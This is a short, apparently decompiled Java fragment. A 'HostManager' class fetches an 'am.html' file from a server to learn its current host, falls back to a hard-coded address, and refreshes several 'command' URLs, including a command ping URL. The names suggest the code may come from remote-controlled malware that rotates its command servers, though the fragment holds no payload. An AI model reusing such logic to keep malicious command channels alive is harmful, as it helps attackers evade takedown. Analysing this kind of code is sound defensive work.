 private String GetServer() {
    if (this.m_proxy_url == null) {
        return CheckSSL(prog_money_str);
    }
    return CheckSSL(this.m_proxy_url);
}

private String GetHost() {
    if (this.m_host == null || this.m_update_host) {
        this.m_host = HttpHandler.httpGet(String.valueOf(GetServer()) + "am.html");
        Tools.AppendLog(Tools.AppendString("[HostManager] GetHost: ", this.m_host));
        if (this.m_update_host) {
            this.m_update_api_url = true;
            this.m_update_settings_url = true;
            this.m_update_command_url = true;
            this.m_update_command_url_set = true;
            this.m_update_command_url_ping = true;
        }
        this.m_update_host = false;
        if (this.m_host == null || ((!this.m_host.contains("http://") && !this.m_host.contains("https://")) || this.m_host.length() > 500)) {
            this.m_host = CheckSSL(HOST_SERVER_URL);
            this.m_update_host = true;
            Tools.AppendLog("[HostManager] GetHost will update !!! " + this.m_host);
        } else {
            this.m_host = CheckSSL(this.m_host);
        }
    }
    return this.m_host;